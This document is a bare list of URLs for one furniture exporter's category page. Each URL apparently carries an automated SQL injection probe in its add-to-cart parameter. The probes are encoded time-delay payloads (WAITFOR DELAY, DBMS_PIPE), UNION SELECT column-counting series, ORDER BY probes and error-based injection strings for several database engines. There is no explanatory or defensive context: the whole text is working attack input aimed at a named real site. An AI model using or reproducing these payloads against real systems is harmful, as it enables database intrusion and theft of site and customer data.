http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20ORDER%20BY%201--%20yCWi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20ORDER%20BY%202551--%20Cjtn, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL--%20Butn, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20fMqD, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20Xnfj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20eVtm, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Jsea, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20GKUz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20NAzg, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20MSAk, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20uqtr, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ZxSw, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201--%20sqVb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%204354--%20lyyQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL--%20Fshd, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20EZOs, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20sOfa, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20tLck, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20rEXs, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20jVwO, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xobI, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20qPWb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20OIOe, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Yphi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201--%20HNmM, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%207503--%20OYry, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL--%20lDZo, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20aYjy, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20vmTB, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20EJhX, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20CBDS, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Shvi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20muKi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20sZaA, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20TTeR, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20aUXv, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20ORDER%20BY%201--%20JhOq, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20ORDER%20BY%201901--%20UiKj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL--%20qeov, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20dOaK, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20jPyD, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20Rcbi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xzPr, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Kvrb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20licI, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20IGIh, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20SYDp, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kspl, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20ORDER%20BY%201--%20bhtj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20ORDER%20BY%201000--%20ZSTe, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL--%20uhYR, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ddbU, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20FLZA, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20pwFz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20cRbF, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20TgkE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20FSvb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UNYE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kGST, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20fpTV, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20ORDER%20BY%201--%20OOrK, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20ORDER%20BY%201134--%20kboN, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL--%20PmCk, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20hfpU, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20oSiy, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20OAfx, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20tyUW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20MKbj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20yIOU, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20azPA, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20WseI, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20TnFS, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%287776%3D7776, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20icmz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27CugC%27%3D%27CugC, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27njlT%27%3D%27njlT, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%288082%3D8082, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20UbkG, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27TkIg%27%3D%27TkIg, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27fXLE%27%3D%27fXLE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%283174%3D3174, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29--%20dUPo, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%28%27IUii%27%3D%27IUii, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%27XoPD%27%3D%27XoPD, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%281638%3D1638, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20fwDg, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27ahAa%27%3D%27ahAa, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27OlnL%27%3D%27OlnL, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%202531%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%282531%3D2531%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20CONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283058%3D3058%2C1%29%29%29%2C0x7176716271%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288090%3D8090%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%29, 